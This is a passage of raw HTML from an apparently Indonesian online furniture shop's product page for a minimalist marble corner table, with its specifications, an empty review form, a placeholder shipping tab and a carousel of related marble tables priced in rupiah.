									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Dapatkan Bonus Menarik Setiap Transaksi di Toko Kami<br />
Dimensi : D40 T60<br />
Material : Kaki Besi Top Marmer Carrara<br />
Finishing : Gold</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;corner Table minimalis Marmer&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/corner-table-minimalis-marmer/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://sejedewe.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1164' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-1672-css" href="https://sejedewe.com/wp-content/uploads/elementor/css/post-1672.css?ver=1762160382" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1672" class="elementor elementor-1672" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-12">
						
						<img src="https://sejedewe.com/wp-content/uploads/elementor/thumbs/wd-ship-1-prpm9v0zz9f9962xme406atk128tm4bcjqtgyya5n8.jpg"alt="wd-ship-1">
											</div>
															<div class="wd-gallery-item  col-lg-6 col-md-6 col-12">
						
						<img src="https://sejedewe.com/wp-content/uploads/elementor/thumbs/wd-ship-2-prpm9vyu63gjks1kgwimqsl0mg46ttf2vvgyg88rh0.jpg"alt="wd-ship-2">
											</div>
								</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-428"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-1191 status-publish last instock product_cat-corner-table-marmer product_tag-meja-pojok-marmer-carara has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="1191">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://sejedewe.com/product/meja-pojok-marmer-carara/" class="product-image-link">
			<img width="430" height="430" src="https://sejedewe.com/wp-content/uploads/2022/02/19-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1141" alt="" decoding="async" srcset="https://sejedewe.com/wp-content/uploads/2022/02/19-430x430.jpg 430w, https://sejedewe.com/wp-content/uploads/2022/02/19-150x150.jpg 150w, https://sejedewe.com/wp-content/uploads/2022/02/19-700x700.jpg 700w, https://sejedewe.com/wp-content/uploads/2022/02/19-300x300.jpg 300w, https://sejedewe.com/wp-content/uploads/2022/02/19-1024x1024.jpg 1024w, https://sejedewe.com/wp-content/uploads/2022/02/19-768x768.jpg 768w, https://sejedewe.com/wp-content/uploads/2022/02/19-1536x1536.jpg 1536w, https://sejedewe.com/wp-content/uploads/2022/02/19.jpg 2048w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sejedewe.com/compare/" data-id="1191" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sejedewe.com/product/meja-pojok-marmer-carara/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1191"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sejedewe.com/wishlist-2/" data-key="d321a1d324" data-product-id="1191" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://sejedewe.com/product/meja-pojok-marmer-carara/">Meja Pojok Marmer Carara</a></h3>
			<div class="wd-product-cats">
			<a href="https://sejedewe.com/product-category/corner-table-marmer/" rel="tag">Corner Table Marmer</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>2.950.000</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/product/corner-table-minimalis-marmer/?add-to-cart=1191" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1191" data-product_sku="" aria-label="Add to cart: &ldquo;Meja Pojok Marmer Carara&rdquo;" rel="nofollow" data-success_message="&ldquo;Meja Pojok Marmer Carara&rdquo; has been added to your cart"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-1196 status-publish first instock product_cat-corner-table-marmer product_tag-meja-tamu-marmer-besi has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="1196">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://sejedewe.com/product/meja-tamu-marmer-besi/" class="product-image-link">
			<img width="430" height="430" src="https://sejedewe.com/wp-content/uploads/2022/02/23-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1145" alt="" decoding="async" srcset="https://sejedewe.com/wp-content/uploads/2022/02/23-430x430.jpg 430w, https://sejedewe.com/wp-content/uploads/2022/02/23-150x150.jpg 150w, https://sejedewe.com/wp-content/uploads/2022/02/23-700x700.jpg 700w, https://sejedewe.com/wp-content/uploads/2022/02/23-300x300.jpg 300w, https://sejedewe.com/wp-content/uploads/2022/02/23-1024x1024.jpg 1024w, https://sejedewe.com/wp-content/uploads/2022/02/23-768x768.jpg 768w, https://sejedewe.com/wp-content/uploads/2022/02/23-1536x1536.jpg 1536w, https://sejedewe.com/wp-content/uploads/2022/02/23.jpg 2048w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sejedewe.com/compare/" data-id="1196" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sejedewe.com/product/meja-tamu-marmer-besi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1196"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sejedewe.com/wishlist-2/" data-key="d321a1d324" data-product-id="1196" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://sejedewe.com/product/meja-tamu-marmer-besi/">Meja Tamu Marmer Besi</a></h3>
			<div class="wd-product-cats">
			<a href="https://sejedewe.com/product-category/corner-table-marmer/" rel="tag">Corner Table Marmer</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>3.500.000</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/product/corner-table-minimalis-marmer/?add-to-cart=1196" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1196" data-product_sku="" aria-label="Add to cart: &ldquo;Meja Tamu Marmer Besi&rdquo;" rel="nofollow" data-success_message="&ldquo;Meja Tamu Marmer Besi&rdquo; has been added to your cart"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-1194 status-publish last instock product_cat-corner-table-marmer product_tag-meja-pojok-marmer-side-besi has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="1194">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://sejedewe.com/product/meja-pojok-marmer-side-besi/" class="product-image-link">
			<img width="430" height="430" src="https://sejedewe.com/wp-content/uploads/2022/02/22-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1144" alt="" decoding="async" srcset="https://sejedewe.com/wp-content/uploads/2022/02/22-430x430.jpg 430w, https://sejedewe.com/wp-content/uploads/2022/02/22-150x150.jpg 150w, https://sejedewe.com/wp-content/uploads/2022/02/22-700x700.jpg 700w, https://sejedewe.com/wp-content/uploads/2022/02/22-300x300.jpg 300w, https://sejedewe.com/wp-content/uploads/2022/02/22-1024x1024.jpg 1024w, https://sejedewe.com/wp-content/uploads/2022/02/22-768x768.jpg 768w, https://sejedewe.com/wp-content/uploads/2022/02/22-1536x1536.jpg 1536w, https://sejedewe.com/wp-content/uploads/2022/02/22.jpg 2048w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sejedewe.com/compare/" data-id="1194" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sejedewe.com/product/meja-pojok-marmer-side-besi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1194"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sejedewe.com/wishlist-2/" data-key="d321a1d324" data-product-id="1194" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://sejedewe.com/product/meja-pojok-marmer-side-besi/">Meja Pojok Marmer Side Besi</a></h3>
			<div class="wd-product-cats">
			<a href="https://sejedewe.com/product-category/corner-table-marmer/" rel="tag">Corner Table Marmer</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>2.350.000</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/product/corner-table-minimalis-marmer/?add-to-cart=1194" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1194" data-product_sku="" aria-label="Add to cart: &ldquo;Meja Pojok Marmer Side Besi&rdquo;" rel="nofollow" data-success_message="&ldquo;Meja Pojok Marmer Side Besi&rdquo; has been added to your cart"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-1198 status-publish first instock product_cat-corner-table-marmer product_tag-meja-kopi-marmer-carara-minimalis has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="1198">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://sejedewe.com/product/meja-kopi-marmer-carara-minimalis/" class="product-image-link">
			<img width="430" height="430" src="https://sejedewe.com/wp-content/uploads/2022/02/26-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1148" alt="" decoding="async" srcset="https://sejedewe.com/wp-content/uploads/2022/02/26-430x430.jpg 430w, https://sejedewe.com/wp-content/uploads/2022/02/26-150x150.jpg 150w, https://sejedewe.com/wp-content/uploads/2022/02/26-700x700.jpg 700w, https://sejedewe.com/wp-content/uploads/2022/02/26-300x300.jpg 300w, https://sejedewe.com/wp-content/uploads/2022/02/26-1024x1024.jpg 1024w, https://sejedewe.com/wp-content/uploads/2022/02/26-768x768.jpg 768w, https://sejedewe.com/wp-content/uploads/2022/02/26-1536x1536.jpg 1536w, https://sejedewe.com/wp-content/uploads/2022/02/26-247x247.jpg 247w, https://sejedewe.com/wp-content/uploads/2022/02/26.jpg 2048w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sejedewe.com/compare/" data-id="1198" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sejedewe.com/product/meja-kopi-marmer-carara-minimalis/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1198"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sejedewe.com/wishlist-2/" data-key="d321a1d324" data-product-id="1198" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://sejedewe.com/product/meja-kopi-marmer-carara-minimalis/">Meja Kopi Marmer Carara Minimalis</a></h3>
			<div class="wd-product-cats">
			<a href="https://sejedewe.com/product-category/corner-table-marmer/" rel="tag">Corner Table Marmer</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>2.450.000</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/product/corner-table-minimalis-marmer/?add-to-cart=1198" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1198" data-product_sku="" aria-label="Add to cart: &ldquo;Meja Kopi Marmer Carara Minimalis&rdquo;" rel="nofollow" data-success_message="&ldquo;Meja Kopi Marmer Carara Minimalis&rdquo; has been added to your cart"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-1199 status-publish last instock product_cat-corner-table-marmer product_tag-meja-kopi-marble has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="1199">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://sejedewe.com/product/meja-kopi-marble-bulat/" class="product-image-link">
			<img width="430" height="430" src="https://sejedewe.com/wp-content/uploads/2022/02/27-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1149" alt="" decoding="async" srcset="https://sejedewe.com/wp-content/uploads/2022/02/27-430x430.jpg 430w, https://sejedewe.com/wp-content/uploads/2022/02/27-150x150.jpg 150w, https://sejedewe.com/wp-content/uploads/2022/02/27-700x700.jpg 700w, https://sejedewe.com/wp-content/uploads/2022/02/27-300x300.jpg 300w, https://sejedewe.com/wp-content/uploads/2022/02/27-1024x1024.jpg 1024w, https://sejedewe.com/wp-content/uploads/2022/02/27-768x768.jpg 768w, https://sejedewe.com/wp-content/uploads/2022/02/27-1536x1536.jpg 1536w, https://sejedewe.com/wp-content/uploads/2022/02/27.jpg 2048w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sejedewe.com/compare/" data-id="1199" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sejedewe.com/product/meja-kopi-marble-bulat/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1199"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sejedewe.com/wishlist-2/" data-key="d321a1d324" data-product-id="1199" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://sejedewe.com/product/meja-kopi-marble-bulat/">Meja Kopi Marble Bulat</a></h3>
			<div class="wd-product-cats">
			<a href="https://sejedewe.com/product-category/corner-table-marmer/" rel="tag">Corner Table Marmer</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>2.450.000</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/product/corner-table-minimalis-marmer/?add-to-cart=1199" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1199" data-product_sku="" aria-label="Add to cart: &ldquo;Meja Kopi Marble Bulat&rdquo;" rel="nofollow" data-success_message="&ldquo;Meja Kopi Marble Bulat&rdquo; has been added to your cart"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-1188 status-publish first instock product_cat-corner-table-marmer product_tag-meja-pojok-marmer-sudut has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="1188">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://sejedewe.com/product/meja-pojok-marmer-sudut/" class="product-image-link">
			<img width="430" height="430" src="https://sejedewe.com/wp-content/uploads/2022/02/16-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1138" alt="" decoding="async" srcset="https://sejedewe.com/wp-content/uploads/2022/02/16-430x430.jpg 430w, https://sejedewe.com/wp-content/uploads/2022/02/16-150x150.jpg 150w, https://sejedewe.com/wp-content/uploads/2022/02/16-700x700.jpg 700w, https://sejedewe.com/wp-content/uploads/2022/02/16-300x300.jpg 300w, https://sejedewe.com/wp-content/uploads/2022/02/16-1024x1024.jpg 1024w, https://sejedewe.com/wp-content/uploads/2022/02/16-768x768.jpg 768w, https://sejedewe.com/wp-content/uploads/2022/02/16-1536x1536.jpg 1536w, https://sejedewe.com/wp-content/uploads/2022/02/16.jpg 2048w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sejedewe.com/compare/" data-id="1188" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sejedewe.com/product/meja-pojok-marmer-sudut/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1188"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sejedewe.com/wishlist-2/" data-key="d321a1d324" data-product-id="1188" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://sejedewe.com/product/meja-pojok-marmer-sudut/">Meja Pojok Marmer Sudut</a></h3>
			<div class="wd-product-cats">
			<a href="https://sejedewe.com/product-category/corner-table-marmer/" rel="tag">Corner Table Marmer</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://sejedewe.com/product/meja-pojok-marmer-sudut/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1188" data-product_sku="" aria-label="Read more about &ldquo;Meja Pojok Marmer Sudut&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-1175 status-publish last instock product_cat-corner-table-marmer product_tag-meja-pojok-top-marmer-kaki-bulat has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="1175">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://sejedewe.com/product/meja-pojok-top-marmer-kaki-bulat/" class="product-image-link">
			<img width="430" height="430" src="https://sejedewe.com/wp-content/uploads/2022/02/6-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1128" alt="" decoding="async" srcset="https://sejedewe.com/wp-content/uploads/2022/02/6-430x430.jpg 430w, https://sejedewe.com/wp-content/uploads/2022/02/6-150x150.jpg 150w, https://sejedewe.com/wp-content/uploads/2022/02/6-700x700.jpg 700w, https://sejedewe.com/wp-content/uploads/2022/02/6-300x300.jpg 300w, https://sejedewe.com/wp-content/uploads/2022/02/6-1024x1024.jpg 1024w, https://sejedewe.com/wp-content/uploads/2022/02/6-768x768.jpg 768w, https://sejedewe.com/wp-content/uploads/2022/02/6-1536x1536.jpg 1536w, https://sejedewe.com/wp-content/uploads/2022/02/6.jpg 2048w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sejedewe.com/compare/" data-id="1175" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sejedewe.com/product/meja-pojok-top-marmer-kaki-bulat/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1175"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sejedewe.com/wishlist-2/" data-key="d321a1d324" data-product-id="1175" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://sejedewe.com/product/meja-pojok-top-marmer-kaki-bulat/">Meja Pojok Top Marmer kaki Bulat</a></h3>
			<div class="wd-product-cats">
			<a href="https://sejedewe.com/product-category/corner-table-marmer/" rel="tag">Corner Table Marmer</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://sejedewe.com/product/meja-pojok-top-marmer-kaki-bulat/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1175" data-product_sku="" aria-label="Read more about &ldquo;Meja Pojok Top Marmer kaki Bulat&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-1176 status-publish first instock product_cat-corner-table-marmer product_tag-meja-pojok-top-marmer-hitam has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="1176">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://sejedewe.com/product/meja-pojok-top-marmer-hitam/" class="product-image-link">
			<img width="430" height="430" src="https://sejedewe.com/wp-content/uploads/2022/02/7-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1129" alt="" decoding="async" srcset="https://sejedewe.com/wp-content/uploads/2022/02/7-430x430.jpg 430w, https://sejedewe.com/wp-content/uploads/2022/02/7-150x150.jpg 150w, https://sejedewe.com/wp-content/uploads/2022/02/7-700x700.jpg 700w, https://sejedewe.com/wp-content/uploads/2022/02/7-300x300.jpg 300w, https://sejedewe.com/wp-content/uploads/2022/02/7-1024x1024.jpg 1024w, https://sejedewe.com/wp-content/uploads/2022/02/7-768x768.jpg 768w, https://sejedewe.com/wp-content/uploads/2022/02/7-1536x1536.jpg 1536w, https://sejedewe.com/wp-content/uploads/2022/02/7.jpg 2048w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://sejedewe.com/compare/" data-id="1176" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sejedewe.com/product/meja-pojok-top-marmer-hitam/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1176"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
